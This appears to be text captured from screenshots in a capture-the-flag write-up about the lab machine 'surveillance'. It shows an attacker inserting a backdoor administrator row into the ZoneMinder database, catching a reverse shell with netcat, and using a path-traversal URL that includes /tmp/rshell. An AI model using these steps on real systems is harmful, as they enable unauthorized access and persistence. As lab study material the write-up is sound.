 matthew@surveillance:/tmp$ ls -l rshell.php
-rw-rw-r-- 1 matthew matthew 3909 Dec 10 20:24 rshell.php
matthew@surveillance:/tmp$ mysql -u zmuser -p
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 68
Server version: 10.6.12-MariaDB-0ubuntu0.22.04.1 Ubuntu 22.04
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> use zm;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [zm]> INSERT INTO Users (Username, Password, Language, Enabled, Stream, Events, Control, Monitors
, Groups, Devices, Snapshots, System, MaxBandwidth, MonitorIds, TokenMinExpiry, APIEnabled, HomeView) VAL
UES ('admin0', '$2a$12$bmSCINqOjkGYFBxjpiziKO9DoU/FJuFCc7KMPx61/QtFCBjjLazZ.', '', 1, 'View', 'Edit', 'Ed
it', 'Edit', 'Edit', 'Edit', 'Edit', 'Edit', '', '', 0, 1, '');
Query OK, 1 row affected (0.001 sec)
MariaDB [zm]> select Password from Users;
+--------------------------------------------------------------+
| Password                                                     |
+--------------------------------------------------------------+
| $2y$10$BuFy0QTupRjSWW6kEAlBCO6AlZ8ZPGDI8Xba5pi/gLr2ap86dxYd. |
| $2a$12$bmSCINqOjkGYFBxjpiziKO9DoU/FJuFCc7KMPx61/QtFCBjjLazZ. |
+--------------------------------------------------------------+
(qwe㉿kali)-[~]
$ sudo rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.11.245] 49134
Linux surveillance 5.15.0-89-generic #99-Ubuntu SMP Mon Oct 30 20:42:41 UTC 2023 x86_64 x86_64 x86_64 GNU
/Linux
 20:26:40 up 5 min,  1 user,  load average: 0.00, 0.03, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1001(zoneminder) gid=1001(zoneminder) groups=1001(zoneminder)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1001(zoneminder) gid=1001(zoneminder) groups=1001(zoneminder)
$ uname -a
Linux surveillance 5.15.0-89-generic #99-Ubuntu SMP Mon Oct 30 20:42:41 UTC 2023 x86_64 x86_64 x86_64 GNU
/Linux
$
localhost:9090/index.php?view=..././..././..././..././..././..././..././..././..././tmp/rshell